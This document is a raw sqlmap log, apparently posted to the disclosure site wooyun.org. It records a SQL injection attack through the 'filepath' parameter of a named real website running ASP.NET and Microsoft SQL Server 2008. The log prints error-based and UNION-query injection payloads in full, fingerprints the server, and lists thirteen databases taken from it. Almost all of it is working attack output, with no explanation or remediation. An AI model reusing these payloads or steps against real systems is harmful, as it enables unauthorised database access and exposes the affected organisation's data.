 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: filepath (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: filepath=1' AND 7674=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(11
8)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (7674=7674) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(113))) AND 'WzJF'='WzJF
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: filepath=1' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113)
+CHAR(113)+CHAR(80)+CHAR(85)+CHAR(121)+CHAR(102)+CHAR(108)+CHAR(73)+CHAR(90)+CHA
R(70)+CHAR(120)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(113),NULL
,NULL,NULL,NULL,NULL--
---
[09:34:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:34:29] [INFO] fetching database names
[09:34:29] [INFO] the SQL query used returns 13 entries
[09:34:29] [INFO] resumed: "epaike"
[09:34:29] [INFO] resumed: "master"
[09:34:29] [INFO] resumed: "model"
[09:34:29] [INFO] resumed: "msdb"
[09:34:29] [INFO] resumed: "qydoc"
[09:34:29] [INFO] resumed: "schoolwd"
[09:34:29] [INFO] resumed: "tempdb"
[09:34:29] [INFO] resumed: "typhoto"
[09:34:29] [INFO] resumed: "ypqydoc"
[09:34:29] [INFO] resumed: "ypschoolwd"
[09:34:29] [INFO] resumed: "yptyphoto"
[09:34:29] [INFO] resumed: "ypwebdisk"
[09:34:29] [INFO] resumed: "zcmtj"
available databases [13]:
[*] epaike
[*] master
[*] model
[*] msdb
[*] qydoc
[*] schoolwd
[*] tempdb
[*] typhoto
[*] ypqydoc
[*] ypschoolwd
[*] yptyphoto
[*] ypwebdisk
[*] zcmtj
[09:34:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:34:29] [INFO] fetched data logged to text files under 'C:\Users\    \.sqlmap\
output\corp.1disk.cn'
www.wooyun.org